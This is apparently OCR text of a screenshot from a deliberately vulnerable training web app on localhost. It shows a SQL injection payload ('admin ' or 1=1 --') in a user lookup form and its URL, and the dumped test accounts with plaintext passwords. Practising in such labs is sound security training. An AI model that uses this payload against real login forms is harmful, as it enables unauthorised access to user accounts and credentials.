 localhost:8088/index.php?page=user-info.php&username=admin+'+or+1%3D1+--&password='+a&user-info-php-submit-button=View+Account+Details
User Lookup (SQL)
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
admin ' or 1=1 --
r
Password
View Account Details
Dont have an account? Please register here
Results for "admin ' or 1=1 --".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools